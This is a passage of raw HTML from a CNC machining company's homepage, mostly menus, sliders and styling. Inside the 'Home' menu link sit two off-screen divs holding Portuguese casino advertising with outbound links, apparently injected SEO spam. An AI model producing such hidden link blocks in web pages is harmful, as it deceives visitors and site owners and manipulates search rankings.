version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><ul class='children sub-menu'><li class="page_item page-item-12887 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-brass/brass-c260/" class="menu-link">Brass C260</a></li><li class="page_item page-item-12900 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-brass/brass-c360/" class="menu-link">Brass C360</a></li><li class="page_item page-item-12917 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-brass/brass-c464/" class="menu-link">Brass C464</a></li></ul></li><li class="page_item page-item-4627 menu-item-has-children menu-item menu-item-has-children"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cncmachining-copper/" class="menu-link">CNC Machining Copper<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><ul class='children sub-menu'><li class="page_item page-item-12853 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cncmachining-copper/copper-c101/" class="menu-link">Copper C101</a></li><li class="page_item page-item-12867 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cncmachining-copper/copper-c110/" class="menu-link">Copper C110</a></li><li class="page_item page-item-12877 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cncmachining-copper/copper-c360/" class="menu-link">Copper C360</a></li></ul></li><li class="page_item page-item-4028 menu-item-has-children menu-item menu-item-has-children"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-plastics/" class="menu-link">CNC Machining Plastics<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><ul class='children sub-menu'><li class="page_item page-item-12928 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-plastics/acetal-plastics/" class="menu-link">Acetal Plastics</a></li><li class="page_item page-item-12939 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-plastics/plastics-nylon/" class="menu-link">Plastics Nylon</a></li><li class="page_item page-item-12949 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-plastics/polycarbonate-plastics/" class="menu-link">Polycarbonate Plastics</a></li><li class="page_item page-item-12959 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-plastics/pvc-plastics/" class="menu-link">PVC Plastics</a></li></ul></li><li class="page_item page-item-4718 menu-item-has-children menu-item menu-item-has-children"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-steel/" class="menu-link">CNC machining steel<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><ul class='children sub-menu'><li class="page_item page-item-12143 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-steel/steel-1018/" class="menu-link">Steel 1018</a></li><li class="page_item page-item-12291 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-steel/steel-1045/" class="menu-link">Steel 1045</a></li><li class="page_item page-item-12388 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-steel/steel-4140/" class="menu-link">Steel 4140</a></li><li class="page_item page-item-12331 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-steel/steel-a36/" class="menu-link">Steel A36</a></li></ul></li><li class="page_item page-item-4175 menu-item-has-children menu-item menu-item-has-children"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/stainless-steel-parts/" class="menu-link">Stainless Steel Machining<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><ul class='children sub-menu'><li class="page_item page-item-12610 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/stainless-steel-parts/stainless-steel-17-4ph/" class="menu-link">Stainless Steel 17-4PH</a></li><li class="page_item page-item-12481 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/stainless-steel-parts/stainless-steel-304/" class="menu-link">Stainless Steel 304</a></li><li class="page_item page-item-12500 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/stainless-steel-parts/stainless-steel-316/" class="menu-link">Stainless Steel 316</a></li><li class="page_item page-item-12746 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/stainless-steel-parts/stainless-steel-440c/" class="menu-link">Stainless Steel 440C</a></li></ul></li><li class="page_item page-item-12483 menu-item-has-children menu-item menu-item-has-children"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/titanium-cnc-service/" class="menu-link">Titanium CNC Service<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><ul class='children sub-menu'><li class="page_item page-item-12842 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/titanium-cnc-service/commercially-pure-titanium-grade-2/" class="menu-link">Commercially Pure (Titanium Grade 2)</a></li><li class="page_item page-item-12832 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/titanium-cnc-service/titanium-grade-5-ti-6al-4v/" class="menu-link">Titanium Grade 5 (Ti-6Al-4V)</a></li></ul></li></ul></li><li class="page_item page-item-649 menu-item"><a href="https://www.etcnbusiness.com/contact/" class="menu-link">Contact</a></li><li class="page_item page-item-2923 menu-item"><a href="https://www.etcnbusiness.com/die-casting/" class="menu-link">Die Casting</a></li><li class="page_item page-item-2926 menu-item"><a href="https://www.etcnbusiness.com/gravity-casting/" class="menu-link">Gravity Casting​</a></li><li class="page_item page-item-355 current-menu-item menu-item current-menu-item"><a href="https://www.etcnbusiness.com/" class="menu-link">Home <div style="position: absolute; left: -88558px;"> <h2>Acesso rápido e seguro à sua conta Nine Casino</h2>  <p>O login no Nine Casino representa o primeiro passo para uma aventura emocionante no mundo dos jogos online. Com design moderno e funcional, a plataforma <a href="https://cncp.com.pt">ninecasino legal</a> permite aos jogadores portugueses iniciarem sessão de forma rápida e sem complicações. A autenticação é protegida por criptografia de última geração, garantindo a privacidade dos dados pessoais e bancários.</p>  <p>Veja abaixo os passos essenciais para aceder à sua conta:</p>  <ul>  <li>Abra o site oficial do Nine Cassino no seu navegador;</li>  <li>Escolha o idioma português, se necessário;</li>  <li>Clique em “Login” no topo da página;</li>  <li>Introduza as credenciais criadas no registo;</li>  <li>Confirme e entre imediatamente na conta.</li>  </ul>  <p>Com o seu login efetuado, o jogador pode explorar todos os jogos, reclamar promoções e desfrutar da experiência completa que cassinos online Nine oferecem. Além disso, o suporte ao cliente está sempre disponível para ajudar em caso de dúvidas ou dificuldades no acesso.</p> </div> <div style="position: absolute; left: -883332px;"> <h2>CryptoLeo: cassino moderno com foco em criptomoedas e diversidade</h2>  <p>Crypto Leo Cassino é um dos projetos mais promissores de iGaming lançados em 2022. Aceitando exclusivamente criptomoedas, a plataforma oferece um ambiente de jogo seguro, rápido e totalmente digital. Com mais de 6 000 títulos disponíveis, este cassino online proporciona acesso a slots, roleta, blackjack, baccarat, poker, sic-bo e salas de jogos ao vivo com dealers reais.</p>  <p>Licenciado em Curaçao sob o número 1668 JAZ, o CryptoLeo recebe jogadores da Ucrânia, Portugal e muitos outros países. Além disso, o site suporta vários idiomas: português, inglês, francês, espanhol, italiano, alemão, turco, norueguês, grego e mais.</p>  <p>O jogador pode usar os seguintes ativos digitais para transações:</p>  <ol>  <li>USDT (TRC20 / ERC20)</li>  <li>Ethereum (ETH)</li>  <li>Litecoin (LTC)</li>  <li>Dogecoin (DOGE)</li>  <li>Cardano (ADA)</li>  <li>Binance Coin (BNB)</li>  </ol>  <p>O cassino oferece recompensas como bónus de boas-vindas, cashback, freebets, rodadas grátis e programa de lealdade. Os online <a href="https://melhorportugalcasino.com/pt/jogos-de-azar/cryptoleo/">CryptoLeo Casino</a> unem inovação e entretenimento, tornando-se uma opção de excelência para fãs de jogos com criptomoeda.</p> </div></a></li><li class="page_item page-item-4524 menu-item"><a href="https://www.etcnbusiness.com/materials/" class="menu-link">Materials</a></li><li class="page_item page-item-3171 menu-item"><a href="https://www.etcnbusiness.com/metal-stamping/" class="menu-link">Metal Stamping</a></li><li class="page_item page-item-3638 menu-item"><a href="https://www.etcnbusiness.com/other-services/" class="menu-link">Other Services</a></li><li class="page_item page-item-5150 menu-item"><a href="https://www.etcnbusiness.com/pom-machining/" class="menu-link">Pom Machining</a></li><li class="page_item page-item-2179 menu-item"><a href="https://www.etcnbusiness.com/precision-cnc-milling/" class="menu-link">Precision CNC Milling</a></li><li class="page_item page-item-3192 menu-item"><a href="https://www.etcnbusiness.com/progressive-die-stamping/" class="menu-link">Progressive Die Stamping</a></li><li class="page_item page-item-9990 menu-item"><a href="https://www.etcnbusiness.com/refund_returns/" class="menu-link">Refund and Returns Policy</a></li><li class="page_item page-item-3354 menu-item"><a href="https://www.etcnbusiness.com/sheet-metal-bending/" class="menu-link">Sheet Metal Bending</a></li><li class="page_item page-item-3389 menu-item"><a href="https://www.etcnbusiness.com/sheet-metal-cutting/" class="menu-link">Sheet Metal Cutting</a></li><li class="page_item page-item-3432 menu-item"><a href="https://www.etcnbusiness.com/sheet-metal-fabrication/" class="menu-link">Sheet Metal Fabrication</a></li><li class="page_item page-item-9986 menu-item"><a href="https://www.etcnbusiness.com/shop/" class="menu-link">Shop</a></li><li class="page_item page-item-3416 menu-item"><a href="https://www.etcnbusiness.com/stretch-forming-3/" class="menu-link">Stretch Forming</a></li><li class="page_item page-item-3821 menu-item"><a href="https://www.etcnbusiness.com/support-centers/" class="menu-link">Support Centers</a></li><li class="page_item page-item-6547 menu-item"><a href="https://www.etcnbusiness.com/surface-treatment/" class="menu-link">Surface Treatment</a></li><li class="page_item page-item-5872 menu-item"><a href="https://www.etcnbusiness.com/tapping-with-a-drill/" class="menu-link">Tapping with a Drill</a></li><li class="page_item page-item-7382 menu-item"><a href="https://www.etcnbusiness.com/thank-you-for-your-submission/" class="menu-link">Thank you for your submission</a></li><li class="page_item page-item-3324 menu-item"><a href="https://www.etcnbusiness.com/welding-service/" class="menu-link">Welding Service</a></li></ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-355 page type-page status-publish ast-article-single" id="post-355" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
	
	
	<header class="entry-header ast-no-thumbnail ast-no-title ast-header-without-markup">
			</header> <!-- .entry-header -->


<div class="entry-content clear"
	itemprop="text">

	
			<div data-elementor-type="wp-page" data-elementor-id="355" class="elementor elementor-355" data-elementor-post-type="page">
									<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c9fc12d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9fc12d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-02227b0" data-id="02227b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-324d2ff elementor-widget elementor-widget-spacer" data-id="324d2ff" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 09-08-2023 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-83e99af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="83e99af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3fa971" data-id="c3fa971" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-642a2e4 elementor-widget elementor-widget-smartslider" data-id="642a2e4" data-element_type="widget" data-widget_type="smartslider.default">
				<div class="elementor-widget-container">
			<div class="n2_clear"><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="body"><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="27"><div id="n2-ss-27-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-27" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  "><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="China Cnc Machining Services" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//www.etcnbusiness.com/wp-content/uploads/2022/07/钣金banner1.jpg" alt="China Cnc Machining Services" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="58" data-y="30" data-alt="TOP CNC Milling Service In China" data-title="TOP CNC Milling Service In China" style="--ss-o-pos-x:58%;--ss-o-pos-y:30%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//www.etcnbusiness.com/wp-content/uploads/2022/07/钣金banner2.jpg" alt="TOP CNC Milling Service In China" title="TOP CNC Milling Service In China" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="Precision CNC Bored Parts Manufacturer In China" data-title="Precision CNC Bored Parts Manufacturer In China"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//www.etcnbusiness.com/wp-content/uploads/2022/07/钣金banner3.jpg" alt="Precision CNC Bored Parts Manufacturer In China" title="Precision CNC Bored Parts Manufacturer In China" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1960 800" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="125" data-slide-public-id="1" data-title="China Cnc Machining Services" class="n2-ss-slide n2-ow  n2-ss-slide-125"><div role="note" class="n2-ss-slide--focus" tabindex="-1">China Cnc Machining Services</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-EBOdgt7OKzrf" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="126" data-slide-public-id="2" data-title="钣金banner2" class="n2-ss-slide n2-ow  n2-ss-slide-126"><div role="note" class="n2-ss-slide--focus" tabindex="-1">钣金banner2</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-LtIacNwpECKH" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="127" data-slide-public-id="3" data-title="钣金banner3" class="n2-ss-slide n2-ow  n2-ss-slide-127"><div role="note" class="n2-ss-slide--focus" tabindex="-1">钣金banner3</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-Oo3d3g84D5hI" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-top"><div style="--widget-offset:15px;" class="n2-ss-widget  nextend-indicator nextend-indicator-pie n2-ow-all" data-hide-mobilelandscape="1" data-hide-mobileportrait="1"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobilelandscape="1" data-hide-mobileportrait="1" id="n2-ss-27-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobilelandscape="1" data-hide-mobileportrait="1" id="n2-ss-27-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-480e3c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="480e3c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3a0e149" data-id="3a0e149" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-98ebedd elementor-widget elementor-widget-smartslider" data-id="98ebedd" data-element_type="widget" data-widget_type="smartslider.default">
				<div class="elementor-widget-container">
			<div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="28" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-28-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-28" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">
        <div class="n2-ss-slider-1 n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                <div class="n2-ss-slider-3 n2-ow">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 700" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="111" data-slide-public-id="1" data-title="Slide" class="n2-ss-slide n2-ow  n2-ss-slide-111"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-dhKW7EXrlUtI" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-115ebbdb3da08" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-115ebbdb3da08-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n-uc-19b000265ba67" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-19b000265ba67-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1dc66901c7568" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1dc66901c7568-inner"><div class="n2-ss-layer n2-ow n-uc-uoLT69InAKw4" data-pm="normal" data-sstype="layer"><h1 id="n2-ss-28item1" class="n2-font-1ab0b0af8cc28c60aa437c596ed49dc6-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Precision CNC Machining China</h1></div><div class="n2-ss-layer n2-ow n-uc-RKfZRV1kEwm6" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-9ab6b88619dad692ff7af39af2f4b877-paragraph   ">We provide manufacturing solutions that fully meet customer expectations – we work with designs, drawings and create parts by milling, turning and other processes.</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-2Ay7vefzzU8U n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-cbe65468e2ea7db08f713df2859dae44-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-404403ad69584d9c7137efaf834fcf9a-heading  n2-ow " href="https://machingchina.com/cnc-machining/"><div><div>Explore Our Services</div></div></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-175bbf541cda5" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-175bbf541cda5-inner"><div class="n2-ss-layer n2-ow n-uc-6gpJOqvIcsH2" data-pm="normal" data-sstype="layer"></div></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
        </div>
        </div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-nj1s35m elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="nj1s35m" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0923d86" data-id="0923d86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7f913ff elementor-widget elementor-widget-heading" data-id="7f913ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 09-08-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h6 class="elementor-heading-title elementor-size-default">It's Not Easy to Find a Reliable Manufacturer Who Will Deliver Better Quality at an Affordable Price.</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-b0f6cb8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b0f6cb8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 09-08-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-21217dd elementor-widget elementor-widget-heading" data-id="21217dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CNC Machining Services China</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d768c48 elementor-widget elementor-widget-text-editor" data-id="d768c48" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 09-08-2023 */
